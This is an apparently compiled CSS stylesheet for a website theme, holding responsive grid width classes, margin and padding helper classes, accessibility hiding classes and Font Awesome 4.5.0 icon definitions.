  /**
	* Halves
	*/
  .lap-one-half, .lap-two-quarters, .lap-three-sixths, .lap-four-eighths, .lap-five-tenths, .lap-six-twelfths {
    width: 50%; }
  /**
	* Thirds
	*/
  .lap-one-third, .lap-two-sixths, .lap-four-twelfths {
    width: 33.333%; }
  .lap-two-thirds, .lap-four-sixths, .lap-eight-twelfths {
    width: 66.666%; }
  /**
	* Quarters
	*/
  .lap-one-quarter, .lap-two-eighths, .lap-three-twelfths {
    width: 25%; }
  .lap-three-quarters, .lap-six-eighths, .lap-nine-twelfths {
    width: 75%; }
  /**
	* Fifths
	*/
  .lap-one-fifth, .lap-two-tenths {
    width: 20%; }
  .lap-two-fifths, .lap-four-tenths {
    width: 40%; }
  .lap-three-fifths, .lap-six-tenths {
    width: 60%; }
  .lap-four-fifths, .lap-eight-tenths {
    width: 80%; }
  /**
	* Sixths
	*/
  .lap-one-sixth, .lap-two-twelfths {
    width: 16.666%; }
  .lap-five-sixths, .lap-ten-twelfths {
    width: 83.333%; }
  /**
	* Eighths
	*/
  .lap-one-eighth {
    width: 12.5%; }
  .lap-three-eighths {
    width: 37.5%; }
  .lap-five-eighths {
    width: 62.5%; }
  .lap-seven-eighths {
    width: 87.5%; }
  /**
	* Tenths
	*/
  .lap-one-tenth {
    width: 10%; }
  .lap-three-tenths {
    width: 30%; }
  .lap-seven-tenths {
    width: 70%; }
  .lap-nine-tenths {
    width: 90%; }
  /**
	* Twelfths
	*/
  .lap-one-twelfth {
    width: 8.333%; }
  .lap-five-twelfths {
    width: 41.666%; }
  .lap-seven-twelfths {
    width: 58.333%; }
  .lap-eleven-twelfths {
    width: 91.666%; } }

@media only screen and (min-width: 900px) {
  /**
	* Whole
	*/
  .lap-and-up-one-whole {
    width: 100%; }
  /**
	* Halves
	*/
  .lap-and-up-one-half, .lap-and-up-two-quarters, .lap-and-up-three-sixths, .lap-and-up-four-eighths, .lap-and-up-five-tenths, .lap-and-up-six-twelfths {
    width: 50%; }
  /**
	* Thirds
	*/
  .lap-and-up-one-third, .lap-and-up-two-sixths, .lap-and-up-four-twelfths, .comment-form-author,
  .comment-form-email,
  .comment-form-url, .otw-input-wrap {
    width: 33.333%; }
  .lap-and-up-two-thirds, .lap-and-up-four-sixths, .lap-and-up-eight-twelfths {
    width: 66.666%; }
  /**
	* Quarters
	*/
  .lap-and-up-one-quarter, .lap-and-up-two-eighths, .lap-and-up-three-twelfths {
    width: 25%; }
  .lap-and-up-three-quarters, .lap-and-up-six-eighths, .lap-and-up-nine-twelfths {
    width: 75%; }
  /**
	* Fifths
	*/
  .lap-and-up-one-fifth, .lap-and-up-two-tenths {
    width: 20%; }
  .lap-and-up-two-fifths, .lap-and-up-four-tenths {
    width: 40%; }
  .lap-and-up-three-fifths, .lap-and-up-six-tenths {
    width: 60%; }
  .lap-and-up-four-fifths, .lap-and-up-eight-tenths {
    width: 80%; }
  /**
	* Sixths
	*/
  .lap-and-up-one-sixth, .lap-and-up-two-twelfths {
    width: 16.666%; }
  .lap-and-up-five-sixths, .lap-and-up-ten-twelfths {
    width: 83.333%; }
  /**
	* Eighths
	*/
  .lap-and-up-one-eighth {
    width: 12.5%; }
  .lap-and-up-three-eighths {
    width: 37.5%; }
  .lap-and-up-five-eighths {
    width: 62.5%; }
  .lap-and-up-seven-eighths {
    width: 87.5%; }
  /**
	* Tenths
	*/
  .lap-and-up-one-tenth {
    width: 10%; }
  .lap-and-up-three-tenths {
    width: 30%; }
  .lap-and-up-seven-tenths {
    width: 70%; }
  .lap-and-up-nine-tenths {
    width: 90%; }
  /**
	* Twelfths
	*/
  .lap-and-up-one-twelfth {
    width: 8.333%; }
  .lap-and-up-five-twelfths {
    width: 41.666%; }
  .lap-and-up-seven-twelfths {
    width: 58.333%; }
  .lap-and-up-eleven-twelfths {
    width: 91.666%; } }

@media only screen and (max-width: 1023px) {
  /**
	* Whole
	*/
  .portable-one-whole {
    width: 100%; }
  /**
	* Halves
	*/
  .portable-one-half, .portable-two-quarters, .portable-three-sixths, .portable-four-eighths, .portable-five-tenths, .portable-six-twelfths {
    width: 50%; }
  /**
	* Thirds
	*/
  .portable-one-third, .portable-two-sixths, .portable-four-twelfths {
    width: 33.333%; }
  .portable-two-thirds, .portable-four-sixths, .portable-eight-twelfths {
    width: 66.666%; }
  /**
	* Quarters
	*/
  .portable-one-quarter, .portable-two-eighths, .portable-three-twelfths {
    width: 25%; }
  .portable-three-quarters, .portable-six-eighths, .portable-nine-twelfths {
    width: 75%; }
  /**
	* Fifths
	*/
  .portable-one-fifth, .portable-two-tenths {
    width: 20%; }
  .portable-two-fifths, .portable-four-tenths {
    width: 40%; }
  .portable-three-fifths, .portable-six-tenths {
    width: 60%; }
  .portable-four-fifths, .portable-eight-tenths {
    width: 80%; }
  /**
	* Sixths
	*/
  .portable-one-sixth, .portable-two-twelfths {
    width: 16.666%; }
  .portable-five-sixths, .portable-ten-twelfths {
    width: 83.333%; }
  /**
	* Eighths
	*/
  .portable-one-eighth {
    width: 12.5%; }
  .portable-three-eighths {
    width: 37.5%; }
  .portable-five-eighths {
    width: 62.5%; }
  .portable-seven-eighths {
    width: 87.5%; }
  /**
	* Tenths
	*/
  .portable-one-tenth {
    width: 10%; }
  .portable-three-tenths {
    width: 30%; }
  .portable-seven-tenths {
    width: 70%; }
  .portable-nine-tenths {
    width: 90%; }
  /**
	* Twelfths
	*/
  .portable-one-twelfth {
    width: 8.333%; }
  .portable-five-twelfths {
    width: 41.666%; }
  .portable-seven-twelfths {
    width: 58.333%; }
  .portable-eleven-twelfths {
    width: 91.666%; } }

@media only screen and (min-width: 1024px) {
  /**
	* Whole
	*/
  .desk-one-whole {
    width: 100%; }
  /**
	* Halves
	*/
  .desk-one-half, .desk-two-quarters, .desk-three-sixths, .desk-four-eighths, .desk-five-tenths, .desk-six-twelfths {
    width: 50%; }
  /**
	* Thirds
	*/
  .desk-one-third, .desk-two-sixths, .desk-four-twelfths {
    width: 33.333%; }
  .desk-two-thirds, .desk-four-sixths, .desk-eight-twelfths {
    width: 66.666%; }
  /**
	* Quarters
	*/
  .desk-one-quarter, .desk-two-eighths, .desk-three-twelfths {
    width: 25%; }
  .desk-three-quarters, .desk-six-eighths, .desk-nine-twelfths {
    width: 75%; }
  /**
	* Fifths
	*/
  .desk-one-fifth, .desk-two-tenths {
    width: 20%; }
  .desk-two-fifths, .desk-four-tenths {
    width: 40%; }
  .desk-three-fifths, .desk-six-tenths {
    width: 60%; }
  .desk-four-fifths, .desk-eight-tenths {
    width: 80%; }
  /**
	* Sixths
	*/
  .desk-one-sixth, .desk-two-twelfths {
    width: 16.666%; }
  .desk-five-sixths, .desk-ten-twelfths {
    width: 83.333%; }
  /**
	* Eighths
	*/
  .desk-one-eighth {
    width: 12.5%; }
  .desk-three-eighths {
    width: 37.5%; }
  .desk-five-eighths {
    width: 62.5%; }
  .desk-seven-eighths {
    width: 87.5%; }
  /**
	* Tenths
	*/
  .desk-one-tenth {
    width: 10%; }
  .desk-three-tenths {
    width: 30%; }
  .desk-seven-tenths {
    width: 70%; }
  .desk-nine-tenths {
    width: 90%; }
  /**
	* Twelfths
	*/
  .desk-one-twelfth {
    width: 8.333%; }
  .desk-five-twelfths {
    width: 41.666%; }
  .desk-seven-twelfths {
    width: 58.333%; }
  .desk-eleven-twelfths {
    width: 91.666%; } }

/**
	 * If you have set the additional `$responsive-extra` variable to ‘true’ in
	 * `_vars.scss` then you now have access to the following class available to
	 * accomodate much larger screen resolutions.
	 */
/* endif */
/*------------------------------------*    $PUSH
\*------------------------------------*/
/**
 * Push classes, to move grid items over to the right by certain amounts.
 */
/*------------------------------------*    $PULL
\*------------------------------------*/
/**
 * Pull classes, to move grid items over to the right by certain amounts.
 */
/*------------------------------------*    $BRAND
\*------------------------------------*/
/**
 * `.brand` is a quick and simple way to apply your brand face and/or color to
 * any element using a handy helper class.
 */
.brand {
  font-family: "Helvetica Neue", sans-serif!important;
  color: #4a8ec2!important; }

.brand-face {
  font-family: "Helvetica Neue", sans-serif!important; }

.brand-color,
.brand-colour {
  color: #4a8ec2!important; }

/*------------------------------------*    $HELPER
\*------------------------------------*/
/**
 * A series of helper classes to use arbitrarily. Only use a helper class if an
 * element/component doesn’t already have a class to which you could apply this
 * styling, e.g. if you need to float `.main-nav` left then add `float:left;` to
 * that ruleset as opposed to adding the `.float--left` class to the markup.
 *
 * A lot of these classes carry `!important` as you will always want them to win
 * out over other selectors.
 */
/**
 * Add/remove floats
 */
.float--right {
  float: right !important; }

.float--left {
  float: left !important; }

.float--none {
  float: none !important; }

/**
 * Text alignment
 */
.text--left {
  text-align: left !important; }

.text--center {
  text-align: center !important; }

.text--right {
  text-align: right !important; }

/**
 * Font weights
 */
.weight--light {
  font-weight: 300 !important; }

.weight--normal {
  font-weight: 400 !important; }

.weight--semibold {
  font-weight: 600 !important; }

/**
 * Add/remove margins
 */
.push {
  margin: 24px !important;
  margin: 1.5rem !important; }

.push--top {
  margin-top: 24px !important;
  margin-top: 1.5rem !important; }

.push--right {
  margin-right: 24px !important;
  margin-right: 1.5rem !important; }

.push--bottom {
  margin-bottom: 24px !important;
  margin-bottom: 1.5rem !important; }

.push--left {
  margin-left: 24px !important;
  margin-left: 1.5rem !important; }

.push--ends {
  margin-top: 24px !important;
  margin-top: 1.5rem !important;
  margin-bottom: 24px !important;
  margin-bottom: 1.5rem !important; }

.push--sides {
  margin-right: 24px !important;
  margin-right: 1.5rem !important;
  margin-left: 24px !important;
  margin-left: 1.5rem !important; }

.push-half {
  margin: 12px !important;
  margin: 0.75rem !important; }

.push-half--top {
  margin-top: 12px !important;
  margin-top: 0.75rem !important; }

.push-half--right {
  margin-right: 12px !important;
  margin-right: 0.75rem !important; }

.push-half--bottom {
  margin-bottom: 12px !important;
  margin-bottom: 0.75rem !important; }

.push-half--left {
  margin-left: 12px !important;
  margin-left: 0.75rem !important; }

.push-half--ends {
  margin-top: 12px !important;
  margin-top: 0.75rem !important;
  margin-bottom: 12px !important;
  margin-bottom: 0.75rem !important; }

.push-half--sides {
  margin-right: 12px !important;
  margin-right: 0.75rem !important;
  margin-left: 12px !important;
  margin-left: 0.75rem !important; }

.flush {
  margin: 0 !important;
  margin: 0 !important; }

.flush--top, .mt0 {
  margin-top: 0 !important;
  margin-top: 0 !important; }

.flush--right {
  margin-right: 0 !important;
  margin-right: 0 !important; }

.flush--bottom, .mb0 {
  margin-bottom: 0 !important;
  margin-bottom: 0 !important; }

.flush--left {
  margin-left: 0 !important;
  margin-left: 0 !important; }

.flush--ends {
  margin-top: 0 !important;
  margin-top: 0 !important;
  margin-bottom: 0 !important;
  margin-bottom: 0 !important; }

.flush--sides {
  margin-right: 0 !important;
  margin-right: 0 !important;
  margin-left: 0 !important;
  margin-left: 0 !important; }

/**
 * Add/remove paddings
 */
.soft {
  padding: 24px !important;
  padding: 1.5rem !important; }

.soft--top {
  padding-top: 24px !important;
  padding-top: 1.5rem !important; }

.soft--right {
  padding-right: 24px !important;
  padding-right: 1.5rem !important; }

.soft--bottom {
  padding-bottom: 24px !important;
  padding-bottom: 1.5rem !important; }

.soft--left {
  padding-left: 24px !important;
  padding-left: 1.5rem !important; }

.soft--ends {
  padding-top: 24px !important;
  padding-top: 1.5rem !important;
  padding-bottom: 24px !important;
  padding-bottom: 1.5rem !important; }

.soft--sides {
  padding-right: 24px !important;
  padding-right: 1.5rem !important;
  padding-left: 24px !important;
  padding-left: 1.5rem !important; }

.soft-half {
  padding: 12px !important;
  padding: 0.75rem !important; }

.soft-half--top {
  padding-top: 12px !important;
  padding-top: 0.75rem !important; }

.soft-half--right {
  padding-right: 12px !important;
  padding-right: 0.75rem !important; }

.soft-half--bottom {
  padding-bottom: 12px !important;
  padding-bottom: 0.75rem !important; }

.soft-half--left {
  padding-left: 12px !important;
  padding-left: 0.75rem !important; }

.soft-half--ends {
  padding-top: 12px !important;
  padding-top: 0.75rem !important;
  padding-bottom: 12px !important;
  padding-bottom: 0.75rem !important; }

.soft-half--sides {
  padding-right: 12px !important;
  padding-right: 0.75rem !important;
  padding-left: 12px !important;
  padding-left: 0.75rem !important; }

.hard {
  padding: 0 !important;
  padding: 0 !important; }

.hard--top, .pt0 {
  padding-top: 0 !important;
  padding-top: 0 !important; }

.hard--right {
  padding-right: 0 !important;
  padding-right: 0 !important; }

.hard--bottom, .pb0 {
  padding-bottom: 0 !important;
  padding-bottom: 0 !important; }

.hard--left {
  padding-left: 0 !important;
  padding-left: 0 !important; }

.hard--ends {
  padding-top: 0 !important;
  padding-top: 0 !important;
  padding-bottom: 0 !important;
  padding-bottom: 0 !important; }

.hard--sides {
  padding-right: 0 !important;
  padding-right: 0 !important;
  padding-left: 0 !important;
  padding-left: 0 !important; }

/**
 * Pull items full width of `.island` parents.
 */
.full-bleed {
  margin-right: -24px !important;
  margin-right: -1.5rem !important;
  margin-left: -24px !important;
  margin-left: -1.5rem !important; }
  .islet .full-bleed {
    margin-right: -12px !important;
    margin-right: -0.75rem !important;
    margin-left: -12px !important;
    margin-left: -0.75rem !important; }

/**
 * Add a help cursor to any element that gives the user extra information on
 * `:hover`.
 */
.informative {
  cursor: help !important; }

/**
 * Mute an object by reducing its opacity.
 */
.muted {
  opacity: 0.5 !important;
  filter: alpha(opacity=50) !important; }

/**
 * Align items to the right where they imply progression/movement forward, e.g.:
 *
   <p class=proceed><a href=#>Read more...</a></p>
 *
 */
.proceed {
  text-align: right !important; }

/**
 * Add a right-angled quote to links that imply movement, e.g.:
 *
   <a href=# class=go>Read more</a>
 *
 */
.go:after {
  content: "\00A0" "\00BB" !important; }

/**
 * Add a left-angled quote to links that imply backwards movement, e.g.:
 *
   <a href=# class=back>Return</a>
 *
 */
.back:before {
  content: "\00AB" "\00A0" !important; }

/**
 * Apply capital case to an element (usually a `strong`).
 */
.caps {
  text-transform: uppercase !important; }

/**
 * Hide content off-screen without resorting to `display:none;`, also provide
 * breakpoint specific hidden elements.
 */
.accessibility,
.visuallyhidden {
  border: 0 !important;
  clip: rect(0 0 0 0) !important;
  height: 1px !important;
  margin: -1px !important;
  overflow: hidden !important;
  padding: 0 !important;
  position: absolute !important;
  width: 1px !important; }

@media only screen and (max-width: 899px) {
  .accessibility--palm,
  .visuallyhidden--palm {
    border: 0 !important;
    clip: rect(0 0 0 0) !important;
    height: 1px !important;
    margin: -1px !important;
    overflow: hidden !important;
    padding: 0 !important;
    position: absolute !important;
    width: 1px !important; } }

@media only screen and (min-width: 900px) and (max-width: 1023px) {
  .accessibility--lap,
  .visuallyhidden--lap {
    border: 0 !important;
    clip: rect(0 0 0 0) !important;
    height: 1px !important;
    margin: -1px !important;
    overflow: hidden !important;
    padding: 0 !important;
    position: absolute !important;
    width: 1px !important; } }

@media only screen and (min-width: 900px) {
  .accessibility--lap-and-up,
  .visuallyhidden--lap-and-up {
    border: 0 !important;
    clip: rect(0 0 0 0) !important;
    height: 1px !important;
    margin: -1px !important;
    overflow: hidden !important;
    padding: 0 !important;
    position: absolute !important;
    width: 1px !important; } }

@media only screen and (max-width: 1023px) {
  .accessibility--portable,
  .visuallyhidden--portable {
    border: 0 !important;
    clip: rect(0 0 0 0) !important;
    height: 1px !important;
    margin: -1px !important;
    overflow: hidden !important;
    padding: 0 !important;
    position: absolute !important;
    width: 1px !important; } }

@media only screen and (min-width: 1024px) {
  .accessibility--desk,
  .visuallyhidden--desk {
    border: 0 !important;
    clip: rect(0 0 0 0) !important;
    height: 1px !important;
    margin: -1px !important;
    overflow: hidden !important;
    padding: 0 !important;
    position: absolute !important;
    width: 1px !important; } }

@media only screen and (min-width: 1366px) {
  .accessibility--desk-wide,
  .visuallyhidden--desk-wide {
    border: 0 !important;
    clip: rect(0 0 0 0) !important;
    height: 1px !important;
    margin: -1px !important;
    overflow: hidden !important;
    padding: 0 !important;
    position: absolute !important;
    width: 1px !important; } }

/* endif */
/*----------------------------------------**   ICONS FONTS
\*----------------------------------------*/
/*!
 *  Font Awesome 4.5.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* FONT PATH
 * -------------------------- */
@font-face {
  font-family: 'FontAwesome';
  src: url("assets/fonts/icon-fonts/fontawesome/fontawesome-webfont.eot?v=4.5.0");
  src: url("assets/fonts/icon-fonts/fontawesome/fontawesome-webfont.eot?#iefix&v=4.5.0") format("embedded-opentype"), url("assets/fonts/icon-fonts/fontawesome/fontawesome-webfont.woff2?v=4.5.0") format("woff2"), url("assets/fonts/icon-fonts/fontawesome/fontawesome-webfont.woff?v=4.5.0") format("woff"), url("assets/fonts/icon-fonts/fontawesome/fontawesome-webfont.ttf?v=4.5.0") format("truetype"), url("assets/fonts/icon-fonts/fontawesome/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular") format("svg");
  font-weight: normal;
  font-style: normal; }

.icon {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

/* makes the font 33% larger relative to the icon container */
.icon-lg {
  font-size: 1.33333em;
  line-height: 0.75em;
  vertical-align: -15%; }

.icon-2x {
  font-size: 2em; }

.icon-3x {
  font-size: 3em; }

.icon-4x {
  font-size: 4em; }

.icon-5x {
  font-size: 5em; }

.icon-fw {
  width: 1.28571em;
  text-align: center; }

.icon-ul {
  padding-left: 0;
  margin-left: 2.14286em;
  list-style-type: none; }
  .icon-ul > li {
    position: relative; }

.icon-li {
  position: absolute;
  left: -2.14286em;
  width: 2.14286em;
  top: 0.14286em;
  text-align: center; }
  .icon-li.icon-lg {
    left: -1.85714em; }

.icon-border {
  padding: .2em .25em .15em;
  border: solid 0.08em #eee;
  border-radius: .1em; }

.icon-pull-left {
  float: left; }

.icon-pull-right {
  float: right; }

.icon.icon-pull-left {
  margin-right: .3em; }

.icon.icon-pull-right {
  margin-left: .3em; }

/* Deprecated as of 4.4.0 */
.pull-right {
  float: right; }

.pull-left {
  float: left; }

.icon.pull-left {
  margin-right: .3em; }

.icon.pull-right {
  margin-left: .3em; }

.icon-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear; }

.icon-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8); }

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

.icon-rotate-90 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg); }

.icon-rotate-180 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg); }

.icon-rotate-270 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg); }

.icon-flip-horizontal {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0);
  -webkit-transform: scale(-1, 1);
  transform: scale(-1, 1); }

.icon-flip-vertical {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
  -webkit-transform: scale(1, -1);
  transform: scale(1, -1); }

:root .icon-rotate-90,
:root .icon-rotate-180,
:root .icon-rotate-270,
:root .icon-flip-horizontal,
:root .icon-flip-vertical {
  -webkit-filter: none;
          filter: none; }

.icon-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle; }

.icon-stack-1x, .icon-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center; }

.icon-stack-1x {
  line-height: inherit; }

.icon-stack-2x {
  font-size: 2em; }

.icon-inverse {
  color: #fff; }

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.icon-glass:before {
  content: ""; }

.icon-music:before {
  content: ""; }

.icon-search:before {
  content: ""; }

.icon-envelope-o:before {
  content: ""; }

.icon-heart:before {
  content: ""; }

.icon-star:before {
  content: ""; }

.icon-star-o:before {
  content: ""; }

.icon-user:before {
  content: ""; }

.icon-film:before {
  content: ""; }

.icon-th-large:before {
  content: ""; }

.icon-th:before {
  content: ""; }

.icon-th-list:before {
  content: ""; }

.icon-check:before {
  content: ""; }

.icon-remove:before,
.icon-close:before,
.icon-times:before {
  content: ""; }

.icon-search-plus:before {
  content: ""; }

.icon-search-minus:before {
  content: ""; }

.icon-power-off:before {
  content: ""; }

.icon-signal:before {
  content: ""; }

.icon-gear:before,
.icon-cog:before {
  content: ""; }

.icon-trash-o:before {
  content: ""; }

.icon-home:before {
  content: ""; }

.icon-file-o:before {
  content: ""; }

.icon-clock-o:before {
  content: ""; }

.icon-road:before {
  content: ""; }

.icon-download:before {
  content: ""; }

.icon-arrow-circle-o-down:before {
  content: ""; }

.icon-arrow-circle-o-up:before {
  content: ""; }

.icon-inbox:before {
  content: ""; }

.icon-play-circle-o:before {
  content: ""; }

.icon-rotate-right:before,
.icon-repeat:before {
  content: ""; }

.icon-refresh:before {
  content: ""; }

.icon-list-alt:before {
  content: ""; }

.icon-lock:before {
  content: ""; }

.icon-flag:before {
  content: ""; }

.icon-headphones:before {
  content: ""; }

.icon-volume-off:before {
  content: ""; }

.icon-volume-down:before {
  content: ""; }

.icon-volume-up:before {
  content: ""; }

.icon-qrcode:before {
  content: ""; }

.icon-barcode:before {
  content: ""; }

.icon-tag:before {
  content: ""; }

.icon-tags:before {
  content: ""; }

.icon-book:before {
  content: ""; }

.icon-bookmark:before {
  content: ""; }

.icon-print:before {
  content: ""; }

.icon-camera:before {
  content: ""; }

.icon-font:before {
  content: ""; }

.icon-bold:before {
  content: ""; }

.icon-italic:before {
  content: ""; }

.icon-text-height:before {
  content: ""; }

.icon-text-width:before {
  content: ""; }

.icon-align-left:before {
  content: ""; }

.icon-align-center:before {
  content: ""; }

.icon-align-right:before {
  content: ""; }

.icon-align-justify:before {
  content: ""; }

.icon-list:before {
  content: ""; }

.icon-dedent:before,
.icon-outdent:before {
  content: ""; }

.icon-indent:before {
  content: ""; }

.icon-video-camera:before {
  content: ""; }

.icon-photo:before,
.icon-image:before,
.icon-picture-o:before {
  content: ""; }

.icon-pencil:before {
  content: ""; }

.icon-map-marker:before {
  content: ""; }

.icon-adjust:before {
  content: ""; }

.icon-tint:before {
  content: ""; }

.icon-edit:before,
.icon-pencil-square-o:before {
  content: ""; }

.icon-share-square-o:before {
  content: ""; }

.icon-check-square-o:before {
  content: ""; }

.icon-arrows:before {
  content: ""; }

.icon-step-backward:before {
  content: ""; }

.icon-fast-backward:before {
  content: ""; }

.icon-backward:before {
  content: ""; }

.icon-play:before {
  content: ""; }

.icon-pause:before {
  content: ""; }

.icon-stop:before {
  content: ""; }

.icon-forward:before {
  content: ""; }

.icon-fast-forward:before {
  content: ""; }

.icon-step-forward:before {
  content: ""; }

.icon-eject:before {
  content: ""; }

.icon-chevron-left:before {
  content: ""; }

.icon-chevron-right:before {
  content: ""; }

.icon-plus-circle:before {
  content: ""; }

.icon-minus-circle:before {
  content: ""; }

.icon-times-circle:before {
  content: ""; }

.icon-check-circle:before {
  content: ""; }

.icon-question-circle:before {
  content: ""; }

.icon-info-circle:before {
  content: ""; }

.icon-crosshairs:before {
  content: ""; }

.icon-times-circle-o:before {
  content: ""; }

.icon-check-circle-o:before {
  content: ""; }

.icon-ban:before {
  content: ""; }

.icon-arrow-left:before {
  content: ""; }

.icon-arrow-right:before {
  content: ""; }

.icon-arrow-up:before {
  content: ""; }

.icon-arrow-down:before {
  content: ""; }

.icon-mail-forward:before,
.icon-share:before {
  content: ""; }

.icon-expand:before {
  content: ""; }

.icon-compress:before {
  content: ""; }

.icon-plus:before {
  content: ""; }

.icon-minus:before {
  content: ""; }

.icon-asterisk:before {
  content: ""; }

.icon-exclamation-circle:before {
  content: ""; }

.icon-gift:before {
  content: ""; }

.icon-leaf:before {
  content: ""; }

.icon-fire:before {
  content: ""; }

.icon-eye:before {
  content: ""; }

.icon-eye-slash:before {
  content: ""; }

.icon-warning:before,
.icon-exclamation-triangle:before {
  content: ""; }

.icon-plane:before {
  content: ""; }

.icon-calendar:before {
  content: ""; }

.icon-random:before {
  content: ""; }

.icon-comment:before {
  content: ""; }

.icon-magnet:before {
  content: ""; }

.icon-chevron-up:before {
  content: ""; }

.icon-chevron-down:before {
  content: ""; }

.icon-retweet:before {
  content: ""; }

.icon-shopping-cart:before {
  content: ""; }

.icon-folder:before {
  content: ""; }

.icon-folder-open:before {
  content: ""; }

.icon-arrows-v:before {
  content: ""; }

.icon-arrows-h:before {
  content: ""; }

.icon-bar-chart-o:before,
.icon-bar-chart:before {
  content: ""; }

.icon-twitter-square:before {
  content: ""; }

.icon-facebook-square:before {
  content: ""; }

.icon-camera-retro:before {
  content: ""; }

.icon-key:before {
  content: ""; }

.icon-gears:before,
.icon-cogs:before {
  content: ""; }

.icon-comments:before {
  content: ""; }

.icon-thumbs-o-up:before {
  content: ""; }

.icon-thumbs-o-down:before {
  content: ""; }

.icon-star-half:before {
  content: ""; }

.icon-heart-o:before {
  content: ""; }

.icon-sign-out:before {
  content: ""; }

.icon-linkedin-square:before {
  content: ""; }

.icon-thumb-tack:before {
  content: ""; }

.icon-external-link:before {
  content: ""; }

.icon-sign-in:before {
  content: ""; }

.icon-trophy:before {
  content: ""; }

.icon-github-square:before {
  content: ""; }

.icon-upload:before {
  content: ""; }

.icon-lemon-o:before {
  content: ""; }

.icon-phone:before {
  content: ""; }

.icon-square-o:before {
  content: ""; }

.icon-bookmark-o:before {
  content: ""; }

.icon-phone-square:before {
  content: ""; }

.icon-twitter:before {
  content: ""; }

.icon-facebook-f:before,
.icon-facebook:before {
  content: ""; }

.icon-github:before {
  content: ""; }

.icon-unlock:before {
  content: ""; }

.icon-credit-card:before {
  content: ""; }

.icon-feed:before,
.icon-rss:before {
  content: ""; }

.icon-hdd-o:before {
  content: ""; }

.icon-bullhorn:before {
  content: ""; }

.icon-bell:before {
  content: ""; }

.icon-certificate:before {
  content: ""; }

.icon-hand-o-right:before {
  content: ""; }

.icon-hand-o-left:before {
  content: ""; }

.icon-hand-o-up:before {
  content: ""; }

.icon-hand-o-down:before {
  content: ""; }

.icon-arrow-circle-left:before {
  content: ""; }

.icon-arrow-circle-right:before {
  content: ""; }

.icon-arrow-circle-up:before {
  content: ""; }

.icon-arrow-circle-down:before {
  content: ""; }

.icon-globe:before {
  content: ""; }

.icon-wrench:before {
  content: ""; }

.icon-tasks:before {
  content: ""; }

.icon-filter:before {
  content: ""; }

.icon-briefcase:before {
  content: ""; }

.icon-arrows-alt:before {
  content: ""; }

.icon-group:before,
.icon-users:before {
  content: ""; }

.icon-chain:before,
.icon-link:before {
  content: ""; }

.icon-cloud:before {
  content: ""; }

.icon-flask:before {
  content: ""; }

.icon-cut:before,
.icon-scissors:before {
  content: ""; }

.icon-copy:before,
.icon-files-o:before {
  content: ""; }

.icon-paperclip:before {
  content: ""; }

.icon-save:before,
.icon-floppy-o:before {
  content: ""; }

.icon-square:before {
  content: ""; }

.icon-navicon:before,
.icon-reorder:before,
.icon-bars:before {
  content: ""; }

.icon-list-ul:before {
  content: ""; }

.icon-list-ol:before {
  content: ""; }

.icon-strikethrough:before {
  content: ""; }

.icon-underline:before {
  content: ""; }

.icon-table:before {
  content: ""; }

.icon-magic:before {
  content: ""; }

.icon-truck:before {
  content: ""; }

.icon-pinterest:before {
  content: ""; }

.icon-pinterest-square:before {
  content: ""; }

.icon-google-plus-square:before {
  content: ""; }

.icon-google-plus:before {
  content: ""; }

.icon-money:before {
  content: ""; }

.icon-caret-down:before {
  content: ""; }

.icon-caret-up:before {
  content: ""; }

.icon-caret-left:before {
  content: ""; }

.icon-caret-right:before {
  content: ""; }

.icon-columns:before {
  content: ""; }

.icon-unsorted:before,
.icon-sort:before {
  content: ""; }

.icon-sort-down:before,
.icon-sort-desc:before {
  content: ""; }

.icon-sort-up:before,
.icon-sort-asc:before {
  content: ""; }

.icon-envelope:before {
  content: ""; }

.icon-linkedin:before {
  content: ""; }

.icon-rotate-left:before,
.icon-undo:before {
  content: ""; }

.icon-legal:before,
.icon-gavel:before {
  content: ""; }

.icon-dashboard:before,
.icon-tachometer:before {
  content: ""; }

.icon-comment-o:before {
  content: ""; }

.icon-comments-o:before {
  content: ""; }

.icon-flash:before,
.icon-bolt:before {
  content: ""; }

.icon-sitemap:before {
  content: ""; }

.icon-umbrella:before {
  content: ""; }

.icon-paste:before,
.icon-clipboard:before {
  content: ""; }

.icon-lightbulb-o:before {
  content: ""; }

.icon-exchange:before {
  content: ""; }

.icon-cloud-download:before {
  content: ""; }

.icon-cloud-upload:before {
  content: ""; }

.icon-user-md:before {
  content: ""; }

.icon-stethoscope:before {
  content: ""; }

.icon-suitcase:before {
  content: ""; }

.icon-bell-o:before {
  content: ""; }

.icon-coffee:before {
  content: ""; }

.icon-cutlery:before {
  content: ""; }

.icon-file-text-o:before {
  content: ""; }

.icon-building-o:before {
  content: ""; }

.icon-hospital-o:before {
  content: ""; }

.icon-ambulance:before {
  content: ""; }

.icon-medkit:before {
  content: ""; }

.icon-fighter-jet:before {
  content: ""; }

.icon-beer:before {
  content: ""; }

.icon-h-square:before {
  content: ""; }

.icon-plus-square:before {
  content: ""; }

.icon-angle-double-left:before {
  content: ""; }

.icon-angle-double-right:before {
  content: ""; }

.icon-angle-double-up:before {
  content: ""; }

.icon-angle-double-down:before {
  content: ""; }

